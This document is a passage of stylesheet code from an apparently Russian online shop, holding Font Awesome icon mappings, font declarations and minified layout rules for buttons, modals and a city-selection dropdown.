.fa-info:before {content: "\f129"}
.fa-info-circle:before {content: "\f05a"}
.fa-info-square:before {content: "\f30f"}
.fa-dolly-flatbed-empty:before { content: "\f476"}
.fa-luggage-cart:before { content: "\f59d"}
.fa-monero:before {content: "\f3d0"}

/* line:4363 */
.fa-heart:before {content: "\f004"}
.fa-pencil-alt:before {content: "\f303"}
.fa-shipping-fast:before {content: "\f48b"}
.fa-percent:before {content: "\f295"}
.fa-percentage:before {content: "\f541"}

/* line:5295 */
.fa-map-marker:before {content: "\f041"}
.fa-star:before {content: "\f005"}
/* line: 5771*/
.fa-odnoklassniki:before {content: "\f263"}
.fa-sync-alt:before {content: "\f2f1"}
/* line:6075 */
.fa-thumbs-up:before {content: "\f164"}
.fa-th-large:before {content: "\f009"}
.fa-th-list:before {content: "\f00b"}
.fa-trash:before {content: "\f1f8"}
.fa-trash-alt:before {content: "\f2ed"}
.fa-trash-restore:before {content: "\f829"}
.fa-trash-restore-alt:before {content: "\f82a"}
.fa-trash-undo:before {content: "\f895"}
.fa-trash-undo-alt:before {content: "\f896"}
.fa-phone:before {content: "\f095"}
.fa-whatsapp:before {content: "\f232"}
/* line:6875 */
.fa-search:before {content: "\f002"}
/* line:7035 */
.fa-shopping-cart:before {content: "\f07a"}
/* line:7259 */
.fa-sliders-v:before {content: "\f3f1"}

/* line:8983 */
.fa-vk:before {content: "\f189"}
/* line:9416 */
.fab {font-family: "Font Awesome 5 Brands";font-weight: 400}
.fal,.far {font-family: "Font Awesome 5 Pro"}
.fad.fa-info:after {content: "\10f129"}
.fad.fa-info-circle:after {content: "\10f05a"}
.fad.fa-info-square:after {content: "\10f30f"}

.far {font-weight: 400}
/* в самом низу */
.fa,.fas {font-family: "Font Awesome 5 Pro";font-weight: 900}

.fa-calendar-alt:before {content: "\f073"}
.fa-clock:before {content: "\f017"}
.fa-file-pdf:before {content: "\f1c1"}
@font-face {font-family: 'Font Awesome 5 Brands';font-style: normal;font-weight: 400;font-display: block;src: url("../webfonts/fa-brands-400.eot");src: url("../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-brands-400.woff2") format("woff2"), url("../webfonts/fa-brands-400.woff") format("woff"), url("../webfonts/fa-brands-400.ttf") format("truetype"), url("../webfonts/fa-brands-400.svg#fontawesome") format("svg")}
.fab {font-family: 'Font Awesome 5 Brands';font-weight: 400}
@font-face {font-family: 'Font Awesome 5 Duotone';font-style: normal;font-weight: 900;font-display: block;src: url("../webfonts/fa-duotone-900.eot");src: url("../webfonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-duotone-900.woff2") format("woff2"), url("../webfonts/fa-duotone-900.woff") format("woff"), url("../webfonts/fa-duotone-900.ttf") format("truetype"), url("../webfonts/fa-duotone-900.svg#fontawesome") format("svg")}
.fad {position: relative;font-family: 'Font Awesome 5 Duotone';font-weight: 900}
.fad:before {position: absolute;color: var(--fa-primary-color, inherit);opacity: 1;opacity: var(--fa-primary-opacity, 1)}
.fad:after {color: var(--fa-secondary-color, inherit);opacity: 0.4;opacity: var(--fa-secondary-opacity, 0.4)}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 300;font-display: block;src: url("../webfonts/fa-light-300.eot");src: url("../webfonts/fa-light-300.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-light-300.woff2") format("woff2"), url("../webfonts/fa-light-300.woff") format("woff"), url("../webfonts/fa-light-300.ttf") format("truetype"), url("../webfonts/fa-light-300.svg#fontawesome") format("svg")}
.fal {font-family: 'Font Awesome 5 Pro';font-weight: 300}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 400;font-display: block;src: url("../webfonts/fa-regular-400.eot");src: url("../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-regular-400.woff2") format("woff2"), url("../webfonts/fa-regular-400.woff") format("woff"), url("../webfonts/fa-regular-400.ttf") format("truetype"), url("../webfonts/fa-regular-400.svg#fontawesome") format("svg")}
.far {font-family: 'Font Awesome 5 Pro';font-weight: 400}
@font-face {font-family: 'Font Awesome 5 Pro';font-style: normal;font-weight: 900;font-display: block;src: url("../webfonts/fa-solid-900.eot");src: url("../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("../webfonts/fa-solid-900.woff2") format("woff2"), url("../webfonts/fa-solid-900.woff") format("woff"), url("../webfonts/fa-solid-900.ttf") format("truetype"), url("../webfonts/fa-solid-900.svg#fontawesome") format("svg")}
.fa,.fas {font-family: 'Font Awesome 5 Pro';font-weight: 900}
.fad.fa-thumbs-up:after {content: "\10f164"}

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/view/css/main.min.css?v=140320642256.6495
body_size: 25917
content:
*::-webkit-scrollbar,body::-webkit-scrollbar,.colors::-webkit-scrollbar{width:10px}*::-webkit-scrollbar,ol.breadcrumb::-webkit-scrollbar{height:10px;background:rgb(97 134 144 / 14%)}*::-webkit-scrollbar-track,body::-webkit-scrollbar-track,ol.breadcrumb:-webkit-scrollbar-track{background:rgb(241 241 241)}*::-webkit-scrollbar-thumb,ol.breadcrumb::-webkit-scrollbar-thumb,body::-webkit-scrollbar-thumb{background-color:#6d473b;border-color:#6d473b;background:#6d473b}*::-webkit-scrollbar-thumb:hover,ol.breadcrumb::-webkit-scrollbar-thumb:hover,::-webkit-scrollbar-thumb:hover{background-color:#45302b;border-color:transparent}@font-face {font-display: swap;font-weight: 300;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Light.eot");src: local("Montserrat Light"), local("Montserrat-Light"), url("/view/css/montserrat/Montserrat-Light.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Light.woff") format("woff"), url("/view/css/montserrat/Montserrat-Light.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 500;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-MediumItalic.eot");src: local("Montserrat Medium Italic"), local("Montserrat-MediumItalic"), url("/view/css/montserrat/Montserrat-MediumItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-MediumItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-MediumItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 100;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Thin.eot");src: local("Montserrat Thin"), local("Montserrat-Thin"), url("/view/css/montserrat/Montserrat-Thin.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Thin.woff") format("woff"), url("/view/css/montserrat/Montserrat-Thin.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 200;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraLightItalic.eot");src: local("Montserrat ExtraLight Italic"), local("Montserrat-ExtraLightItalic"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraLightItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: bold;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-BoldItalic.eot");src: local("Montserrat Bold Italic"), local("Montserrat-BoldItalic"), url("/view/css/montserrat/Montserrat-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-BoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-BoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 600;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-SemiBold.eot");src: local("Montserrat SemiBold"), local("Montserrat-SemiBold"), url("/view/css/montserrat/Montserrat-SemiBold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-SemiBold.woff") format("woff"), url("/view/css/montserrat/Montserrat-SemiBold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 200;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraLight.eot");src: local("Montserrat ExtraLight"), local("Montserrat-ExtraLight"), url("/view/css/montserrat/Montserrat-ExtraLight.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraLight.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraLight.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 800;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraBoldItalic.eot");src: local("Montserrat ExtraBold Italic"), local("Montserrat-ExtraBoldItalic"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraBoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: normal;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Italic.eot");src: local("Montserrat Italic"), local("Montserrat-Italic"), url("/view/css/montserrat/Montserrat-Italic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Italic.woff") format("woff"), url("/view/css/montserrat/Montserrat-Italic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: bold;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Bold.eot");src: local("Montserrat Bold"), local("Montserrat-Bold"), url("/view/css/montserrat/Montserrat-Bold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Bold.woff") format("woff"), url("/view/css/montserrat/Montserrat-Bold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 300;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-LightItalic.eot");src: local("Montserrat Light Italic"), local("Montserrat-LightItalic"), url("/view/css/montserrat/Montserrat-LightItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-LightItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-LightItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 900;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-BlackItalic.eot");src: local("Montserrat Black Italic"), local("Montserrat-BlackItalic"), url("/view/css/montserrat/Montserrat-BlackItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-BlackItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-BlackItalic.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 600;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-SemiBoldItalic.eot");src: local("Montserrat SemiBold Italic"), local("Montserrat-SemiBoldItalic"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-SemiBoldItalic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "Montserrat";size-adjust: 100%;src: url("/view/css/montserrat/Montserrat-Regular.eot");src: local("Montserrat Regular"), local("Montserrat-Regular"), url("/view/css/montserrat/Montserrat-Regular.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Regular.woff") format("woff"), url("/view/css/montserrat/Montserrat-Regular.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 500;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Medium.eot");src: local("Montserrat Medium"), local("Montserrat-Medium"), url("/view/css/montserrat/Montserrat-Medium.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Medium.woff") format("woff"), url("/view/css/montserrat/Montserrat-Medium.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 800;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ExtraBold.eot");src: local("Montserrat ExtraBold"), local("Montserrat-ExtraBold"), url("/view/css/montserrat/Montserrat-ExtraBold.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ExtraBold.woff") format("woff"), url("/view/css/montserrat/Montserrat-ExtraBold.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 900;font-style: normal;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-Black.eot");src: local("Montserrat Black"), local("Montserrat-Black"), url("/view/css/montserrat/Montserrat-Black.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-Black.woff") format("woff"), url("/view/css/montserrat/Montserrat-Black.ttf") format("truetype")}@font-face {font-display: swap;font-weight: 100;font-style: italic;font-family: "Montserrat";src: url("/view/css/montserrat/Montserrat-ThinItalic.eot");src: local("Montserrat Thin Italic"), local("Montserrat-ThinItalic"), url("/view/css/montserrat/Montserrat-ThinItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/montserrat/Montserrat-ThinItalic.woff") format("woff"), url("/view/css/montserrat/Montserrat-ThinItalic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: bold;font-style: normal;src: url("/view/css/ptsans/PTSans-Bold.eot");src: local("PT Sans Bold"), local("PTSans-Bold"), url("/view/css/ptsans/PTSans-Bold.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Bold.woff") format("woff"), url("/view/css/ptsans/PTSans-Bold.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: normal;font-style: italic;src: url("/view/css/ptsans/PTSans-Italic.eot");src: local("PT Sans Italic"), local("PTSans-Italic"), url("/view/css/ptsans/PTSans-Italic.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Italic.woff") format("woff"), url("/view/css/ptsans/PTSans-Italic.ttf") format("truetype")}@font-face {font-display: swap;font-family: "PT Sans";font-weight: normal;font-style: normal;src: url("/view/css/ptsans/PTSans-Regular.eot");src: local("PT Sans"), local("PTSans-Regular"), url("/view/css/ptsans/PTSans-Regular.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-Regular.woff") format("woff"), url("/view/css/ptsans/PTSans-Regular.ttf") format("truetype")}@font-face {font-family: "PT Sans";font-weight: bold;font-style: italic;src: url("/view/css/ptsans/PTSans-BoldItalic.eot");src: local("PT Sans Bold Italic"), local("PTSans-BoldItalic"), url("/view/css/ptsans/PTSans-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/view/css/ptsans/PTSans-BoldItalic.woff") format("woff"), url("/view/css/ptsans/PTSans-BoldItalic.ttf") format("truetype")}body{background-color:#fff;font-family:'Montserrat',sans-serif;line-height: 1.375;color:#171717}body.noscroll{overflow:hidden;position:fixed;height:100%;width:100%}body.inner header{position:relative;top:35px}body button{color:#212529}.white,.white:hover{color:white}li.ticket-comment:first-child{margin-top:0}li.ticket-comment{padding:20px 30px;border:1px solid #e3e3e3;border-radius:16px}.sf_content h2,.content-wrap p,.w-100{width:100%}.sf_content a:not(:hover) {text-decoration: underline}.catalog-page.filter-page h2.center.headline, .category-page h2.center.headline, .block-content-field-mgr>h2:first-of-type {width: 100%;padding-bottom: 45px}.block-content-field-mgr>h2:first-of-type {text-align: center}.w-70{width:70%}.w-30{width:30%}.pagination{padding:0;margin:0 0 80px 0}.pagination li.txt span{border:0;padding:0;color:#000;font-size:18px;line-height:41px;font-family:"PT Sans",sans-serif;margin-right:30px}.pagination li a{border-radius:50%!important;color:#969799;text-decoration:none;border:2px solid #969799;width:41px;height:41px;padding:0;text-align:center;line-height:39px;margin-right:10px}.pagination li.active a{color:#fff;background:#6D473C;border-color:#6D473C}.hidden{display:none!important}.inliner{display:block;font-size:0}.inliner.vam{display:block ruby}.inliner>*{display:inline-block;float:none}.inliner.vam>*{vertical-align:middle}.pull-right{float:right}.posst{position:static}.mgr-bircoin{position:absolute;z-index:2;top:7%;right:7%}.mgr-bircoin span{font-size:12px;color:#cc2924;background:rgb(255 255 255 / 75%);padding:8px 16px;border-radius:16px}a{color:#684235;-webkit-transition:all .2s ease;transition:all .2s ease}a:hover{color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.btn.btn-rounded{-webkit-border-radius:50px;border-radius:50px;margin-top:5px;margin-bottom:5px}.btn-primary{background:#0E8420;border:2px solid #0E8420;-webkit-border-radius:0;border-radius:0;padding:7px 25px;font-family:"PT Sans",sans-serif;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active{background-color:#171717;border-color:#171717;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:hover,.btn-primary:active{background-color:#171717;border-color:#171717;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-primary:focus{background:#0E8420;border-color:#0E8420;-webkit-border-radius:0;border-radius:0;color:#fff;-webkit-box-shadow:none;box-shadow:none}.btn-cart-remove-item{border:none;padding:0;height:40px;width:40px;outline:none!important;background:transparent;color:#684235}.btn-cart-remove-item:hover{border:none;padding:0;height:40px;width:40px;color:black}.btn-cart-remove-item:hover,.btn-cart-remove-item:focus,.btn-cart-remove-item:focus-visible,.btn-cart-remove-item:active{outline:none!important;background:transparent!important;background-color:transparent;color:black!important;border:none!important}.btn-blue{background:#6d473b;border:2px solid #6d473b;-webkit-border-radius:0;border-radius:0;padding:7px 25px;font-family:"PT Sans",sans-serif;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;outline:0}.btn-blue:not(:disabled):not(.disabled).active,.btn-blue:not(:disabled):not(.disabled):active{background-color:#171717;border-color:#171717;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-blue:hover,.btn-blue:active{background-color:#171717;border-color:#171717;color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;outline:0}.btn-blue:focus{background:#6d473b;border-color:#6d473b;color:#fff;-webkit-box-shadow:none;box-shadow:none;outline:0}.btn-white-light{background:#fff;border:1px solid #ffffff;color:#171717;-webkit-border-radius:0;border-radius:0;padding:7px 25px;border:2px solid #ffffff;-webkit-transition:all .2s ease;transition:all .2s ease;font-weight:600;padding:7px 25px;transition:all .2s ease}.btn-white-light:hover,.btn-white-light:focus{background:transparent;color:#ffffff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-white-b{background:transparent;color:#ffffff;font-weight:500;padding:7px 25px;border:2px solid #ffffff;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-white-b:hover,.btn-white-b:focus{background:#ffffff;color:#171717;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-alert {background: #f6f3f1;line-height: 1.6;-webkit-border-radius: 0;border-radius: 0;padding: 7px 25px;font-family: "PT Sans", sans-serif;-webkit-transition: all .2s ease;transition: all .2s ease;position: relative;height: 42px}.btn-alert:hover {background: #e5e3e3}.showmore-text{color:white;display:block;width:250px;margin:0 auto}.showmore-text i{font-size:13px}.icon{display:inline-block}.mobile{display:none!important}.desktop{display:block!important}.wrapper{position:relative}
input[type=checkbox]{accent-color:#6d473b}

.modal input::placeholder,.modal textarea::placeholder{color:#d9d9d9}.modal textarea::placeholder{font-weight:400}
.modal input,.modal input::placeholder,.modal textarea{font-weight:400}
.modal .required{font-weight:600;border:1px solid #dc3545}
.modal .required.done {border: 1px solid #d9d9d9}
/*.modal input#captcha:focus,.modal input.form-control:focus,.modal textarea:focus{border-color:#8e503c!important;border:1px solid}.modal input[type=checkbox]{position:relative}*/
/*.modal input[type=checkbox]:after{position:absolute;top:0;left:0;content:"";width:13px;height:13px;z-index:1;border:1px solid #8b0000;border-radius:3px}*/
.modal input[type="checkbox"]:not(:checked) {outline: 1px solid #dc3545;}
.modal .form-group.captcha .row>*{width:55%}
.modal .form-group.captcha .row>.col-md-4{width:auto;right:0;position:absolute;margin-top:-8px}
.modal input,.modal textarea{border:1px solid #d9d9d9}
@media (max-width:991px){.modal .form-group.captcha .row>.col-md-4{margin-top:0}}

.form-control{-webkit-border-radius:0;border-radius:0;font-size:14px;border-radius:0.25rem;position:relative}.form-control:focus,input.form-control.phone.error.done{border-color:#50281c}input.form-control.phone.error {border-color: red}img{max-width:100%;height: auto}.pointer-en{pointer-events:none}.user-sn{user-select:none}.owl-carousel .owl-item img{width:auto;margin:0 auto;pointer-events:none}.looked-slider .item,.stocks-product-slider .item{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.mv-30{margin-top:30px;margin-bottom:30px}.product_price_can_changed{text-align:right;color:rgb(108 117 125 / 75%);font-style:oblique;line-height:initial}.unlist-maker{list-style:none;margin-bottom:26px;flex-wrap:wrap;padding-right:7px!important}ul.rubricapture li{padding-bottom:10px}.birca-rassrochka{position:absolute;z-index:8;overflow:hidden;width:140px;height:100px;text-align:right}.birca-rassrochka span{font-size:10px;font-weight:700;color:#fff;text-transform:uppercase;text-align:center;line-height:14px;transform:rotate(340deg);-webkit-transform:rotate(340deg);width:100px;display:block;background:linear-gradient(#f70505 0%,#8f0808 100%);box-shadow:6px 11px 10px -5px rgb(0 0 0 / 28%);position:absolute;top:30px;left:20px;padding:5px;border-radius:7px}.custom-select{position:relative;width:auto;max-width:180px;min-width:160px;font-size:1.15rem;color:#000;border:none}.select-button{width:100%;font-size:1.15rem;background-color:#fff;padding:4px 15px;border:1px solid #ccc;border-radius:0.25rem;cursor:pointer;display:flex;justify-content:space-between;align-items:center;height:36px}.selected-value{text-align:left}.custom-select-arrow{border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #000;transition:transform ease-in-out 0.3s}.select-button .selected-value{font-size:12px}.select-dropdown{position:absolute;list-style:none;width:100%;width:max-content;background-color:#fff;border:1px solid #caced1;border-radius:4px;padding:10px;max-height:200px;overflow-y:auto;opacity:0;visibility:hidden}.select-dropdown:focus-within{box-shadow:0 10px 25px rgba(94,108,233,0.6)}.select-dropdown li{position:relative;cursor:pointer;display:flex;gap:1rem;align-items:center;font-size:13.4px}.select-dropdown li label{width:100%;padding:8px 10px;cursor:pointer;display:flex;gap:1rem;align-items:center}.select-dropdown::-webkit-scrollbar{width:7px}.select-dropdown::-webkit-scrollbar-track{background:#f1f1f1;border-radius:25px}.select-dropdown::-webkit-scrollbar-thumb{background:#ccc;border-radius:25px}.select-dropdown li:hover,.select-dropdown input:checked ~ label{background-color:#f2f2f2}.select-dropdown input:focus ~ label{background-color:#dfdfdf}.select-dropdown input[type="radio"]{position:absolute;left:0;opacity:0}.custom-select.active .custom-select-arrow{transform:rotate(180deg)}.custom-select.active .select-dropdown{opacity:1;visibility:visible;transform:scaleY(1);z-index:1;min-width:160px}.product__parameters-control{display:block;color:#636363;position:relative;padding:0.08rem 0.2rem}.product__parameters-control__text{display:flex;flex-wrap:wrap;align-items:center;transition:color 0.35s ease;justify-content:flex-start}.product__parameters-control__img{width:2.35rem;height:1.5rem;flex-shrink:0;position:relative;margin-right:1.13rem}.mb-30{margin-bottom:30px}.nopadding{padding:0}.posr{position:relative}button,button:active,button:focus,button:hover,.btn,.btn:active,.btn:focus,.btn:hover{outline:none!important}.badge-success{background:#0E8420;font-weight:500}.visible-xs{display:none}.sticky,.sticky.head-tr{-webkit-animation:600ms ease-in-out 0s normal none 1 running fadeInDown;animation:600ms ease-in-out 0s normal none 1 running fadeInDown;left:0;margin:auto;position:fixed;top:0;width:100%;z-index:998;-webkit-transition:all .5s ease;transition:all .5s ease;background:rgba(0,0,0,0.4)}.btn-link{color:#DD4814}.btn-link:hover{color:#171717}.card-header{background:#f2f2f2}.modal#tags_modal{z-index:9999}.mobile-control-panel.fix .item-filters{width:auto}.mobile-control-panel.fix{position:fixed;top:40px;width:101%;z-index:99;background:#e9e9e9;left:0;right:0}.breadcrumbs.fix{top:66px;margin-bottom:66px}.mobile-catalog-but.fix{top:66px;position:relative;width:100%;background:#6d473b}.mobile-catalog-but{display:none;padding:0}.mobile-catalog-but input::placeholder{font-size:8px;vertical-align:top}.mobile-catalog-but form{padding:5px 15px;width:67%}.mobile-catalog-but input{height:30px;font-size:10px;border-radius:4px}.mobile-catalog-but a{padding:5px 15px;display:block;position:relative;font-size:16px;line-height:30px;background:#6d473b;color:#fff;text-transform:uppercase;display:flex}.mobile-catalog-but a i{position:absolute;right:0;line-height:30px;top:5px;padding-left:8px}.mobile-menu-button{display:none}.def-div .input-group-append{height:30px}.def-div .btn-orange{font-size:12px;color:#6d473b;border:1px solid #ccc;background:#e6e8e7}@-webkit-keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}.preloader-inner{background-color:rgb(255 255 255 / 75%);position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.spinner{width:40px;height:40px;margin:100px auto;background-color:#6d473b;-webkit-border-radius:100%;border-radius:100%;-webkit-animation:sk-scaleout 1s infinite ease-in-out;animation:sk-scaleout 1s infinite ease-in-out;}@-webkit-keyframes sk-scaleout{0%{-weblit-transform:scale(0);}100%{-weblit-transform:scale(1);opacity:0;}}@keyframes sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0);}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0;}}.tab-content{padding:30px 30px}header.fixed.fixed-header{background:white;width:100%}.navbar-toggler{position:relative;background:transparent;border:none;display:none;padding:5px 12px}.navbar-toggler span{display:block;background-color:#6d473b;height:3px;width:25px;margin-top:4px;margin-bottom:4px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);position:relative;left:0;opacity:1}.navbar-toggler span:nth-child(1),.navbar-toggler span:nth-child(3){-webkit-transition:-webkit-transform .35s ease-in-out;transition:-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out;transition:transform .35s ease-in-out,-webkit-transform .35s ease-in-out}.navbar-toggler:not(.noactive) span:nth-child(1){position:absolute;left:12px;top:10px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);opacity:0.9}.navbar-toggler:not(.noactive) span:nth-child(2){height:12px;visibility:hidden;background-color:transparent}.navbar-toggler:not(.noactive) span:nth-child(3){position:absolute;left:12px;top:10px;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);opacity:0.9}.navbar-toggler .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}.header__city{position:relative;margin-left:25px}.header__active-city{display:flex;line-height:1.3;align-items:center;justify-content:flex-start}.header__active-city i{line-height:1;font-size:10px;margin-right:7px;color:rgba(99,99,99,0.5);top:-12px;position:relative;padding:2px 0 0}.header__active-city__underline{overflow:hidden;max-width:11.5rem;top:-12px;font-size:12px;position:relative;white-space:nowrap;text-overflow:ellipsis;border-bottom:1px dotted #bebebe;transition:border-color 0.35s ease;z-index:20;display:block;padding:2px 0 0}header.fixed .header__active-city__underline{top:-6px}header.fixed .header__active-city i{top:-6px}.header__city-dropdown.open{top:90%;left:50%;opacity:1;transition:opacity 0.35s ease}.header__city-dropdown{opacity:0;top:-9999px;z-index:20;left:-9999px;width:310px;background:#fff;margin-top:12px;position:absolute;text-align:center;margin-left:-170px;padding:25px 3px 3px;border:1px solid rgba(202,202,202,0.45);box-shadow:0 0 10px 0 rgba(0,0,0,0.1);transition:all 0s ease 0.35s,opacity 0.35s ease}.header__city-dropdown:after,.header__city-dropdown:before{left:50%;content:"";bottom:100%;position:absolute;margin-left:-7px;border-bottom-style:solid;border-bottom-width:6px;border-left:7px solid transparent;border-right:7px solid transparent}.header__city-dropdown:before{margin-bottom:2px;border-bottom-color:rgba(202,202,202,0.45)}.header__city-dropdown:after{border-bottom-color:#fff}.header__city-dropdown__close{margin:0;padding:0;top:18px;border:none;right:16px;color:#919191;line-height:1;cursor:pointer;background:none;font-size:26px;position:absolute;-webkit-appearance:none;transition:color 0.35s ease}.header__city-dropdown__title{display:block;color:#636363;line-height:1.2;margin:0 0 10px}.header__city-dropdown__city{color:#000;display:block;font-size:18px;line-height:1.2;margin:0 0 23px;padding:0 15px;font-weight:bolder}.btn-panel{display:flex;flex-wrap:nowrap;margin:0 10px 20px;align-items:flex-start;justify-content:space-around;flex-direction:row}.header__city-dropdown__btn-panel > .btn{font-weight:normal;margin-left:0.05rem;text-transform:none;margin-right:0.05rem;margin-bottom:0.1rem;padding-left:0.15rem;padding-right:0.15rem;width:calc(50% - 10px)}.btn--light:hover{background:#dcdcdc}.btn--default:hover{background:#cf2c2f;background:#594d4d}.btn--default{color:#fff;background:#6d473b}.btn.focus,.btn:focus{box-shadow:none}.modal-heading .h2{color:#000;display:block;text-align:left;line-height:1.2;font-weight:bold;letter-spacing:0;margin:0 0 20px}.region-panel__results-list{padding:0;-webkit-columns:1;-moz-columns:1;columns:1;color:#292929;list-style:none;overflow:hidden;column-gap:20px;margin:0 0 